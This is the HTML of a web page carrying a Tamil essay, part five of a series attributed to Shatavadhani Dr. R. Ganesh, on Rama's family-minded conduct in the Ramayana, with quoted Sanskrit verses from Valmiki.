  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
           <div class="region region-banner">
    <section id="block-views-banner-block-1" class="block block-views slide-left clearfix">

      
  <div class="view view-banner view-id-banner view-display-id-block_1 view-dom-id-f3c3100ac314d07cc3c34c5629f6fff4">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_banner-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_banner-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_banner-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/%E0%AE%9A%E0%AE%BF%E0%AE%B5-%E0%AE%B0%E0%AE%BE%E0%AE%AE-%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B7%E0%AF%8D%E0%AE%A3%E0%AE%A9%E0%AF%8D-%E0%AE%89%E0%AE%B2%E0%AE%95%E0%AE%AE%E0%AF%8D-%E0%AE%92%E0%AE%B0%E0%AF%81-%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AF%81%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%AE%E0%AF%8D" class="active"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/front_page_banner/public/wp-content/uploads/2018/05/Ramayana-relief.jpg?itok=PezjmtOa" width="2000" height="700" /></a></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="title"><a href="/%E0%AE%9A%E0%AE%BF%E0%AE%B5-%E0%AE%B0%E0%AE%BE%E0%AE%AE-%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B7%E0%AF%8D%E0%AE%A3%E0%AE%A9%E0%AF%8D-%E0%AE%89%E0%AE%B2%E0%AE%95%E0%AE%AE%E0%AF%8D-%E0%AE%92%E0%AE%B0%E0%AF%81-%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AF%81%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%AE%E0%AF%8D" class="active">சிவ-ராம-கிருஷ்ணன்: உலகம் ஒரு குடும்பம்</a></div>
<div class="footer-part">
  <div class="cat fp"><a href="/Philosophy">Philosophy</a></div>
  <div class="author-article fp"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>
  <div class="created fp"><a href="/month-archives/201805">16 May 2018</a></div>
</div></span>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-9">
            <a id="main-content"></a>
                    <h1 class="page-header">சிவ-ராம-கிருஷ்ணன்: உலகம் ஒரு குடும்பம்</h1>
                                                    <div class="region region-content">
    <section id="block-views-next-prev-block-2" class="block block-views clearfix">

      
  <div class="view view-next-prev view-id-next_prev view-display-id-block_2 view-dom-id-6da06151dd2acb7ee1600463466244b0">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-php">        <span class="field-content">This article is part 5 of 10 in the series <a href=/series-list/சிவ-ராம-கிருஷ்ணன்>சிவ-ராம-கிருஷ்ணன்</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-system-main" class="block block-system clearfix">

      
  <article id="node-8756" class="node node-article clearfix anup" about="/%E0%AE%9A%E0%AE%BF%E0%AE%B5-%E0%AE%B0%E0%AE%BE%E0%AE%AE-%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B7%E0%AF%8D%E0%AE%A3%E0%AE%A9%E0%AF%8D-%E0%AE%89%E0%AE%B2%E0%AE%95%E0%AE%AE%E0%AF%8D-%E0%AE%92%E0%AE%B0%E0%AF%81-%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AF%81%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%AE%E0%AF%8D" typeof="sioc:Item foaf:Document">
    <header>
            <span property="dc:title" content="சிவ-ராம-கிருஷ்ணன்: உலகம் ஒரு குடும்பம்" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>          </header>
    
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>அயோத்தியா காண்டத்தில் ராமனுக்கும் அந்நாட்டு மக்களுக்குமான பரஸ்பர அன்பு நன்றாய் புலப்படுகிறது. அவன் அவர்களை சந்தித்து அவர்களது சுக துக்கங்களில் பங்கெடுத்துக் கொள்வான். அவர் சிரித்தால் தான் அகமகிழ்ந்தும், அவர் துக்கப்பட்டால் தான் துயர்வுற்றும் இருந்தான். ஒரு நாள்கூட அவர்களில் எவரையேனும் காணாமல் இருந்தால், அவர்களைக் காணவில்லையே என ஏங்குவான். அவர்களும் ராமனை ஒரு தினமேனும் சந்திக்காதிருந்தால் எதையோ இழந்துவிட்டதாகவே எண்ணுவார்கள். மொத்தத்தில் ராமன் தன் பிரஜைகளை சந்திக்காத நாளென்பதே கிடையாது; அதற்கான சாத்தியமும் குறைவானதே!&nbsp;</p>
<p>அவன் எந்தளவிற்குத் தனது பிரஜைகளைத் தன் குடும்பத்தினராகவே கருதினான் என்பது அவன் வனவாசம் செல்வதற்குமுன் அவன் அந்நாட்டவருக்கு கொடுத்துச் சென்ற பரிசுகளிலிருந்தே கண்கூடாகத் தெரிகிறது. எவரெவருக்கு எந்தெந்த பொருட்களில் அதிக நாட்டம் இருந்ததோ அதனையே அவருக்குப் பரிசாக விட்டுச்சென்றான். இந்தளவுக்கான ஈடுபாடென்பது அவன் அவர்கள்பால் வைத்திருந்த அளவுகடந்த அன்பையே எடுத்துணர்த்துகிறது. ராமனின் குடும்பநோக்குப் பார்வை வெறும் சொல்லளவில் மாத்திரம் இல்லாமல் செயலளவிலும் இருந்தது. ராமன் காட்டுக்குச் செல்கையில் அயோத்தியா நகரமே துக்கத்தில் மூழ்கியது. “தாம் பெற்ற பரிசுகளால் ஒருவர்கூட ஆனந்தம் கொள்ளவில்லை. முதல் முதலாக ஆண் மகவுபெற்ற தாய்மார்களுங்கூட சந்தோஷம் கொள்ளவில்லை”, என்கிறார் வால்மீகி.</p>
<p>नष्टं दृष्ट्वा नाभ्यनन्दन्<br>
	विपुलं वा धनागमम् ।<br>
	पुत्रं प्रथमजं लब्ध्वा<br>
	जननी नाभ्यनन्दत ॥<br>
	(அயோத்தியா காண்டம் 48.5)</p>
<p>குடும்பத்திலுள்ள எவரேனும் பிரசித்தி பெற்றுவிட்டால், அதிலுள்ள பிறர் தாழ்வு மனப்பான்மையில் தத்தளிப்பர் என்பது பொதுவான ஒரு நியதி. அதனால் உயர்நிலையிலுள்ளவரைத் தாழ்நிலையிலுள்ளோர் எட்டநின்றே பார்ப்பர். ஆனால் ராமனோ தன்னை சுற்றியுள்ள சுற்றத்தாருடன் நல்லிணக்கத்துடனே நடந்து கொண்டான். அதுவே அவனது மகத்துவம்! காளிதாசனின் ‘ரகுவம்ச’த்தில் இதனை அழகாக அவர் பதிவு செய்கிறார். வனவாசம் முடிந்து புஷ்பகவிமானத்தில் ராமன் திரும்ப அயோத்தியைக்குள் பிரவேசிக்கையில் அவன் கைகேயியை சந்திக்கிறான். அவன் அப்போது கைகேயியினிடம், “தாயே! தங்களாலேயே என் தந்தையினுடைய இரு வரங்களும் பூர்த்தி பெற்றன. முன்பே அவர் உமது தந்தையினிடத்தில் யுவராஜாவாக பரதனை நியமிப்பதாக வாக்களித்திருந்தார். ஆனால் அவர் அதனை மறந்து எனக்கு பட்டாபிஷேகம் செய்வதாக அறிவித்துவிட்டார். நல்ல வேளையாக தாங்கள் அவ்விரு வரங்களைக் கேட்ட காரணத்தால், எனது தந்தை தான் முன்பே செய்துகொடுத்த வாக்கினை நிறைவேற்றும்படி நேர்ந்தது. இதனால் ராமனின் தந்தை சொன்னசொல் தவறாதவன் என்கிற நன்மதிப்பும் அவருக்குக் கிடைத்தது!”, என்கிறான். தனக்கு கைகேயி தீங்கு விளைவித்துவிட்டதாக எண்ணித் துன்புறுவாள் என்பதை நன்குணர்ந்த ராமன் அவளுக்கு இவ்வாறாக ஆறுதலளிக்கிறான்.</p>
<p>ராமனின் நல்லொழுக்கம் அவனை சுற்றி இருந்தோருக்கும் ஒட்டிக்கொண்டது. தசரதரிடமிருந்து கைகேயி இரு வரங்களைப் பெற்றதற்கான மூல காரணம் மந்தரைதான் என்றறிந்ததும் ஷத்ருக்னன் அவள் முடியைப் பிடித்திழுத்து வந்து அவளைக் கொல்ல முற்படுகிறான். “நம் குடும்ப வீழ்ச்சிக்கு இவளே காரணம்!”, என்றலறுகிறான். இவ்விடத்தில் கவி மந்தரையை தோற்றத்துக்கு ஒவ்வாத ஆடை ஆபரணங்களை அணிந்திருந்த கயிற்றால் கட்டப்பட்டக் குரங்குபோல் இருந்ததாக வர்ணிக்கிறார்.&nbsp; அப்போது பரதன் அவனைத் தடுத்து நிறுத்தி, “இவளைக் கொல்லாதே, ஷத்ருக்னா! நாம் ஒரு பெண்ணைக் கொன்றுவிட்டோம் என்று ராமன் கேள்விப்பட்டால், அவன் நம்முடன் பேசுவதையே நிறுத்திவிடுவான். இல்லையேல் நான் இதுவரை என் தாயை ஏன் விட்டுவைத்திருக்கிறேன் என்று நினைக்கிறாய்? நமது சகோதரன் மட்டும் இல்லாதிருந்தால் நான் அவளை என்றோ கொன்றிருப்பேன்!”, எனக் கூறுகிறான். (அயோத்தியா காண்டம் 78.21-22). மேலும் ராமனின் அஹிம்சாவாதத்தை அயோத்தியாவாசிகள் எவ்விதம் பின்பற்றி நடந்தனர் என்பதும் இவ்விதிகாசத்தில் தொடர்ந்து&nbsp; கூறப்பட்டுள்ளது.</p>
<p>சீதையைத் தேடி கண்டுபிடித்ததற்கு அடையாளமாய் அவளது சூடாமணியையும் எடுத்துவந்து, மேலும் ஒரே நாளிலேயே ராவண ராஜதானியான லங்கையில் பிரவேசித்து, அவனது சைன்யங்களில் ஒரு பாகத்தினரை வீழ்த்தி, அவனது சேனா ரகசியங்களை நன்கறிந்துவந்து, லங்கா நகரத்தின் ஒரு பகுதியை தீயிட்டுக் கொளுத்தி வீர சாகசங்களைப் புரிந்த ஹனுமானைக் கண்டதும் ராமனின் மனம் குளிர்கிறது. அப்பொழுது ராமன் ஹனுமானிடத்தில் “என்ன ஒரு துணிச்சலான, சாகசக்காரன் நீ! இப்பேர்பட்டவனுக்கு நான் அவசியம் ஏதாவது அன்பளிப்பைத் தந்தாக&nbsp; வேண்டும். இருப்பினும் அதனால் நீ நன்கொடைப் பெற்றவனாகி விடுவாய். அதனால் உன்னிடம் நான் என்றென்றைக்கும் கடன்பட்டவனாகவே இருந்துவிட்டுப்போகிறேன்”, என்கிறான். (யுத்த காண்டத்தின் முதல் சர்க்கத்தைப் பார்க்கவும்). எந்த ஒரு கடனையும் தீர்த்துவிட வேண்டும் என்று எண்ணுகிற ராமனைப் போன்றோர் இவ்விதம் கூறுவதென்பதே அரிது.</p>
<p>குடும்ப பாரத்தை ஒருவன் சுமக்க நேர்கையில், அவனுக்குத் தனது பலம் மற்றும் பலவீனம் தெரிந்திருப்பதோடு மாத்திரமல்லாமல் பிறரது பலாபலங்களையும் அவன் நன்குணர்ந்து நடந்துகொள்ள வேண்டும். அதற்காக அவன் அவர்களை குறைகூற வேண்டும் என்று அர்த்தமில்லை. ராமன் தனது பலாபலங்களையும், பிறரது பலாபலங்களையும் நன்குணர்ந்தவன். அவன் தனது வரையறைகளை நன்றாய் அறிந்திருந்தான். இருப்பினும் அவன் தனது சுய கௌரவத்தையும் பணிவையும் கைவிடாமல், என்றென்றும் புன்னகை பூத்த முகத்துடன் சிறிதளவில் பேசுபவனாகவும், புன்முறுவலுடன் உரையாடலைத் துவங்குபவனாகவும் அனைவரோடும் பழகி வந்தான்.</p>
<p>அவனை சுற்றி இருப்போரது திறன்களை ராமன் நன்கு புரிந்து வைத்திருந்தான். சீதையைத் தேடுவதற்காக சுக்ரீவ சேனைகள் தயாராகுகையில், ஒவ்வொரு திக்குக்கான சேனைத் தலைவர்கள் நியமிக்கப் பட்டார்கள். இருப்பினும் ராமன் இவ்வனைவரையும் விட்டுவிட்டு ஹனுமானிடத்திலேயே தன் கணையாழியைக் கொடுத்தான். அவன் நினைத்திருந்தால் பிற சேனைத் தலைவர்களினிடத்தில் காதல் கடிதங்களையாவது கொடுத்தனுப்பி இருக்கலாம். அவனுக்கு ஹனுமானின்மீது அந்தளவிற்கு அபார நம்பிக்கை. இப்பணியைத் திறம்பட முடிக்க ஹனுமானால் மட்டுமே முடியும் என்றறிந்திருந்தான். பிறர் மனம் புண்படாதபடி ராமன் சாதுர்யமாக இதனைக் கையாண்டான். அங்கதன் வந்து ராமிடத்தில் கணையாழியை ஏன் தன்னிடத்தில் தரவில்லை என்று முறையிடவில்லையே! இந்த திறமை வீட்டை வழிநடத்த மட்டுமல்லாமல் நாட்டை வழிநடத்தவும் தேவையானது.</p>
<p>பல தலைமுறைகளாக பின்பற்றப்பட்டுவந்த பண்பாட்டு மரபுகளை குடும்பத்தினர் ஒரு நாளும் புரக்கணித்துவிடக்கூடாது. குடும்பத்தில் ஒரு சிலருக்கு இதில் உடன்பாடில்லாதபோதும் கூட, இதுபோன்ற சடங்குகள் குடும்பத்திலுள்ள அனைவரையும் ஒன்று சேர்ப்பதற்கான சந்தர்ப்பங்கள். ராமனும் இதுபோன்ற சடங்கு சம்பிரதாயங்களை முறை தப்பாமல் பின்பற்றி வந்தான். காட்டுக்குள் குடிசை கட்டுகையில்கூட அவன் புதுமனைப்புகுதலுக்கான சடங்குகளான ‘வாஸ்தோஷ்பதி ஹோமம்’, ‘கிருஹபிரவேசம்’ முதலானவற்றை முறையாக செய்தான். குகனின் படகில் செல்வதற்குமுன் அவன் ‘நௌகாரோஹண மந்திரத்தை’ உச்சரித்ததாக கவி கூறுகிறார். இதுபோன்ற சடங்குகளைப் பெற்றோரே பின்பற்றவில்லையாயின் பிள்ளைகளுக்கு இவற்றை யார் சொல்லித்தருவது? சடங்குகள் என்பது உயர்நிலை தத்துவத்தை அறிவதற்கான அடித்தளங்கள். வெறும் வெற்றுநிலையில் உயரிய மெய்ப்பொருளை அறிய முடியாது. சடங்குகளே இப்பாதைக்கான முதற்படி. இவ்விஷயத்தையும் ராமன் தன் வாழ்வில் திறம்பட கையாண்டான்.</p>
<p>தனது குடும்பத்தினர் செய்த நல்ல செயல்களைபோற்றும் பக்குவமும் ராமனிடத்தில் இருந்தது. அவனது அறிவுறுத்தலின்பேரில் லட்சுமணன் இலைகளைக்கொண்டு குடிசை அமைத்தபோது ராமன் அவனை வெகுவாகப் பாராட்டுகிறான். அவன் லட்சுமணனிடத்தில், “என்ன அற்புதமான குடில்! உன்போன்ற தம்பி இருப்பதால்தான் நான் என் தந்தை மறைந்துவிட்டார் என்பதையும் மறந்திருக்கிறேன். உன்போன்ற சகோகரன் இருக்கையிலே இனி எனக்கு என்ன குறைச்சல்?”, என்கிறான். (அரண்யகாண்டம் 15.27-29யைக் காண்க). பாஸாவின் ‘ப்ரதிமாநாடக’த்தில் ராமன் பரதனிடம், “இதுவரை தந்தைக்கு அடங்கிய தனையனாய் நான் பெற்ற பெருமை அனைத்தும், தம்பியாகிய நீ என்மீது அளவுகடந்த மரியாதையும் அன்பையும் வைத்து என் பாதுகையை எடுத்துச் செல்லவந்த இம்மாத்திரத்திலேயே முடிவுற்றது! நீ என்னைக்காட்டிலும் மிக உயர்ந்தவன்!” என்கிறான். அன்பிற்குரியோரை அலட்சியம்செய்யாமல் அவரது நற்குணங்களைப் போற்ற வேண்டும். இதனையே ராமன் இங்கு செய்து காட்டினான். சீதையுடனான அவனது உரையாடல்களும்கூட பாசப்பெட்டகங்களாக விளங்கின.</p>
<p>பிறர் விஷயத்தில் மூக்கை நுழைக்காமல் இருப்பதும் தேவையான பண்பு. வாலியைப் பற்றி சுக்ரீவன் அவனிடத்தில் முறையிடுகையில், ராமன் அவனிடத்தில் வாலி பற்றின கோரமானத் தகவல்களைக் கேட்டறிந்து கொள்ளவில்லை. அவனைப் பொருத்தவரையில் சுக்ரீவன் உன்னதமானவன் என்றும் அதனால் அவன் சுக்ரீவனுக்கு உதவி புரிய வேண்டும் என்றும் கருதினான். மேலும் ராமன் வாலியை ஒருநாளும் குறை கூறியதில்லை. முதலில் வாலி-சுக்ரீவ யுத்தத்தின்போது, உருவ ஒற்றுமை காரணமாக அவ்விருவரில் வாலி யார் சுக்ரீவன் யார் என்று ராமனுக்குத் தெளிவாய் விளங்கவில்லை. அதனால் அப்போது அவனால் வாலிமீது அம்பெய்த முடியவில்லை. வதைபட்ட சுக்ரீவனோ வலிபொருக்கமாட்டாமல் ராமனை நிந்திக்கிறான். அதன்பிறகே சுக்ரீவனை மாலை அணிந்து செல்லுமாறு சாந்தமாய் ராமன் கூறுகிறான். வாலிவதத்திற்குப் பின்பும் அவர்களது குடும்ப ஒற்றுமையில் பங்கம் வராதபடி பார்த்துக் கொள்கிறான். அதனால்தான் தாரையும், அங்கதனும் ராமன் மீது பெரும் மரியாதை வைத்திருந்தனர். குடும்பத் தலைவனைக் கொன்ற பின்பும் அக்குடும்பத்தினர் அவனை நண்பனாக பாவித்தனர்! முதலில் தாரை அவனைத் திட்டித் தீர்த்தாலுங்கூட ராமன் எடுத்த முடிவு சரியானதே என உணர்ந்து ஆறுதல் கொள்கிறாள். சீதையைக் கண்டுபிடிக்க முடியாமல் அங்கதன் தவிக்கையிலே, தான் வெறுங்கையை வீசிக்கொண்டு சுக்ரீவனிடத்தில் செல்வதைவிட உயிரைவிடுவதே நலம் என எண்ணினான். ஒருவேளை தனது தந்தையைக் கொன்றதைப்போன்றே தன்னையும் கொல்வதற்கான சுக்ரீவனது சதித்திட்டமாக இது இருக்கலாமோ என ஒரு நொடி நினைத்தான். ஆனால் அந்த எண்ணம் நீடிக்கவில்லை. அமைதிப் பேச்சுவார்த்தைக்காக அங்கதனை ராவணனிடத்தில் தூதனுப்பினார்கள். அப்போது ராவணன் அங்கதனிடம், “நானும் உன் தந்தை வாலியும் சிநேகிதர்களாகப் பழகி வந்தோம். நீ ஏன் உன் தந்தையை ரகசியமாகக் கொன்ற ராமனுடனும், கொடூரமான அந்த சுக்ரீவனோடும் உறவு கொள்கிறாய்? நீ என் அணிக்கு வந்துவிடு!” என்கிறான். அப்போது அங்கதன், “இல்லை, அவர்கள் நல்லவர்கள். என் தந்தை தவறிழைத்துவிட்டான். நான் உன்னை எச்சரிக்கிறேன்-நீயும் அதே தவறை செய்துவிடாதே!”, என்று பதிலுரைக்கிறான்.</p>
<p>விபீஷணன் ராமனிடம் சரண் புகும்போது சுக்ரீவன் அவனை சந்தேகிக்கிறான். மேலும் விபீஷணனை நம்ப வேண்டாம் என்றும் அவனை திரும்ப அனுப்பிவிடலாம் எனவும் சுக்ரீவன் ராமனிடத்தில் கூறுகிறான். அப்போது லட்சுமணன் தன் சகோதரனான வாலிக்கு துரோகம் செய்த சுக்ரீவனே இவ்வாறு கூறுகிறான் என்கிறான். அப்போது ராமன், “எல்லா சகோதரர்களும் ஒற்றுமையாகவும், பயமற்றும், குதூகலமாகவும் இருந்து விடுவதில்லை. அதனால் எப்போதும் அவர்களிடையே வேற்றுமை உணர்வு இருந்து கொண்டிருக்கிறது. கோரமான யுத்த சத்தத்தைக் கேட்கையிலே அவனுக்கு இப்படித் தோன்றி இருக்கலாம்! விபீஷணனுக்கு நாம் அவசியம் அடைக்கலம் அளிக்க வேண்டும்! எனதருமை சுக்ரீவா, எல்லா சகோதரர்களும் பரதனைப் போன்றோ, எல்லா புதல்வர்களும் என்னைப் போன்றோ, எல்லா நண்பர்களும் உன்னைப் போன்றோ இருந்து விடுவதில்லை!”, என எடுத்துக் கூறுகிறான்.</p>
<p>अव्यग्राश्च प्रहृष्टाश्च<br>
	न भविष्यन्ति सङ्गताः ।<br>
	प्रणादश्च महानेष<br>
	ततोऽस्य भयमागतम् ॥</p>
<p>इति भेदं गमिष्यन्ति<br>
	तस्मात्प्रोप्तो विभीषणः ।<br>
	न सर्वे भ्रातरस्तात<br>
	भवन्ति भरतोपमाः ॥</p>
<p>मद्विधा नो पितुः पुत्राः<br>
	सुहृदो वा भवद्विधाः...<br>
	(யுத்த காண்டம் 18.14-16)</p>
<p>அதன்பிறகு ராமன் சுக்ரீவனிடத்தில், “விபீஷணனென்ன, ராவணனே என்னிடம் சரண் புகுந்தாலும் நான் அவனுக்கு அடைக்கலம் அளிப்பேன்”, எனக் கூறுகிறான். (யுத்தகாண்டம் 18.33-35). அப்பேற்கொண்ட பரந்த மனப்பான்மை கொண்டவன் ராமன்.</p>
<p>முதல்நாள் யுத்தத்தில் ராவணன் அனைத்தையும் இழந்து நின்றபோது, ராமன் அவனை, “இன்று போய் நாளை வா!” என்கிறான். விபீஷணன் அவன் அணியில் இடம்பெற்றிருப்பினும் ராமன் சகோதரரிடையே பகைமூட்டப் பார்க்கவில்லை. விபீஷணன், கும்பகர்ணனுக்கு இடையேயான பாசப் போராட்டத்தை ராமன் எட்டநின்றே பார்த்தான். அவன் ஒருநாளும் அதற்காக விபீஷணனை சந்தேகிக்கவில்லை. கும்பகர்ணனை ராவணனுடன் இணைந்து யுத்தம்புரிய வேண்டாம் என விபீஷணன் எச்சரித்தான். அதற்கு கும்பகர்ணன், “யுத்தத்தில் நான் என் அண்ணனுக்குத் தோள்கொடுப்பது எனது கடமை. ஆனால் யுத்தமென்று வந்துவிட்டால் நான் பின்வாங்காமல் எனக்கெதரே நிற்கும் அனைவரையும் கொன்று வீழ்த்திவிடுவேன். அதனால் என்னைவிட்டு விலகிநில், விபீஷணா. எங்களது ஈமச்சடங்குகளை நீதான் செய்தாக வேண்டும். ஏனெனில் நீயே சரியான பாதையில் செல்கிறாய்!” எனக் கூறுகிறான் (யுத்தகாண்டம் 67.147-55யைக் காண்க) இதைக் கேட்டு தள்ளாட்டம்கண்ட விபீஷணன் தன் கதையைப் பிடித்தபடி தலையை குனிந்துகோண்டு கண்ணீர் மல்க ஓர் ஓரத்தில் ஒதுங்கி நிற்கிறான். அப்போது ராமனுக்கு அது தவறாகவே படவில்லை. சகோதர பாசம் பற்றியும், இதுபோன்ற தருணங்களில் ஏற்படக்கூடிய மனக்குமுறல்கள் பற்றியும்&nbsp; அவன் நன்கு உணர்ந்திருந்தான்.</p>
<p>இவ்விதம் ராமனது குடும்பப்பாங்கான நடத்தை அனைத்தையும் கவர்ந்திருந்தது. இதனால்தான் நமது சம்பிரதாயத்தில் ராமனை வெறும் வில்-அம்பு தரித்த ஆயுதபாணியாகப் பார்க்காமல், பண்பட்ட தேர்ந்த வீரனாக, புகைப்படங்களில் சீதை, லட்சுமணன், ஹனுமான், பரதன் முதலானவர்களுடன் வீற்றிருக்கும் பட்டாபிராமனாகப் போற்றுகிறோம்.</p>
<p>பொதுவாகவே நமது தேசத்தில் குடும்பத்தை உயர்வாகக் கருதுகிறோம். இதனால் தேசப் பற்றைவிட குடும்பப் பற்றே மேலோங்கி இருந்து வந்துள்ளது. இருப்பினும் தற்போது நிகழ்ந்துவரும் காலமாற்றங்களால் இன்று இந்நிலையும் நாளுக்குநாள் மங்கிக்கொண்டே போகிறது. ராமாயணம் நமக்குணர்த்தும் ராமனின் வாழ்க்கை வரலாற்றை தெளிவாக புரிந்துகொண்டு நமது வாழ்வை நாம் வழிவகுத்துக் கொள்ள வேண்டும்.</p>
<p>தன்னலமற்றிருப்பதும், அறிவார்ந்து செயல்படுவதும், நட்பு பாராட்டுவதும், தைரியத்துடன் விளங்குவதுமே சிவ-ராம-கிருஷ்ணர்களது பொதுவான அடையாளங்கள். இந்த&nbsp; உள்ளார்ந்த நேர்மையினாலேயே இம்மும்மூர்த்திகளது ஒவ்வொரு எண்ணமும், ஒவ்வொரு சொல்லும், ஒவ்வொரு செயலும் உன்னதம் பெற்றுவிளங்குகின்றன. எப்பேற்பட்ட பிரச்சனையையும் ராமன் சாந்தமாக சமாளிக்கிறான். தேவையற்ற சண்டை சச்சரவுகளை அவன் உருவாக்குவதில்லை. உலகின் அனைத்துவிதமான ஆரவாரங்களையும் ராமன் நேர்மையான நட்பிணக்கத்துடன் அமைதியாக எதிர்கொள்கிறான்.</p>
<p><strong>தொடரும்...</strong></p>
<p><strong>இந்த கட்டுரைத் தொடர் ‘ஷதாவதானி’ டாக்டர் ஆர். கணேஷ் அவர்கள் </strong><strong>2009</strong><strong>இல் பெங்களூருவில் உள்ள கோகலே பொது விவகாரங்கள் நிறுவனத்தில் </strong><strong>(<em>Gokhale Institute of Public Affairs</em>)</strong><strong> நிகழ்த்திய கன்னட விரிவுரைகளின் ஹரி இரவிக்குமாரது ஆங்கிலத் தழுவலின் அடிப்படையில் எழுதப்பட்டது. </strong></p>
<p><strong>இதில் இடம்பெற்றுள்ள இராமாயணக் குறிப்புகள் அனைத்தும் வித்வான் ரங்கநாத ஷர்மாவினது எட்டு தொகுதிகளாலான அவ்விதிகாசத்தின் கன்னட மொழிபெயர்ப்பிலிருந்து வழங்கப்பட்டுள்ளன </strong><strong>(</strong><strong>இது பெங்களூருவிலுள்ள ராமாயண பிரகாஷான ஸமிதியின் வெளியீடு</strong><strong>).</strong></p>
</div></div></div><div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Post Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/tags/angada" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">angada</a></div><div class="field-item odd"><a href="/tags/ayodhya" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">ayodhya</a></div><div class="field-item even"><a href="/tags/family" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">family</a></div><div class="field-item odd"><a href="/tags/father" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">father</a></div><div class="field-item even"><a href="/tags/hanuman" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">hanuman</a></div><div class="field-item odd"><a href="/tags/ideal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">ideal</a></div><div class="field-item even"><a href="/tags/lakshmana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">lakshmana</a></div><div class="field-item odd"><a href="/tags/people" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">people</a></div><div class="field-item even"><a href="/tags/person" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">person</a></div><div class="field-item odd"><a href="/tags/rama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Rama</a></div><div class="field-item even"><a href="/tags/ramayana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ramayana</a></div><div class="field-item odd"><a href="/tags/ravana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">ravana</a></div><div class="field-item even"><a href="/tags/sita" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sita</a></div><div class="field-item odd"><a href="/tags/subjects" typeof="skos:Concept" property="rdfs:label skos:prefLabel" 